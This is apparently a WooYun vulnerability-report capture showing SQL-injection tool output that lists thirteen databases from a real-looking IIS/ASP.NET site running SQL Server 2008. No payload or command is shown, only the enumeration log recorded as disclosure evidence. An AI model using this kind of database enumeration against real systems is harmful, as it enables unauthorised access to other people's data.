 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:34:56] [INFO] fetching database names
[18:34:56] [WARNING] the SQL query provided does not return any output
[18:34:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:34:56] [INFO] fetching number of databases
[18:34:56] [INFO] retrieved:
[18:34:57] [ERROR] unable to retrieve the number of databases
[18:34:57] [INFO] retrieved: SMHF_DBInformation
[18:34:57] [INFO] retrieved: master
[18:34:57] [INFO] retrieved: tempdb
[18:34:57] [INFO] retrieved: model
[18:34:57] [INFO] retrieved: msdb
[18:34:57] [INFO] retrieved: ReportServer
[18:34:57] [INFO] retrieved: ReportServerTempDB
[18:34:58] [INFO] retrieved: SMHF_DBBussiness.bak
[18:34:58] [INFO] retrieved: SMHF_DBConsumer
[18:34:58] [INFO] retrieved: SMHF_DBInformation
[18:34:58] [INFO] retrieved: SMHF_DBSiteFunction
[18:34:58] [INFO] retrieved: query
[18:34:58] [INFO] retrieved: SMHF_DBBussiness
[18:34:58] [INFO] retrieved: SMHF_DBConsumer2015
[18:34:59] [INFO] retrieved:
available databases [13]:
[*] master
[*] model
[*] msdb
[*] query
[*] ReportServer
[*] ReportServerTempDB
[*] SMHF_DBBussiness
[*] SMHF_DBBussiness.bak
[*] SMHF_DBConsumer
[*] SMHF_DBConsumer2015
[*] SMHF_DBInformation
[*] SMHF_DBSiteFunction
[*] tempdb
www.wooyun.org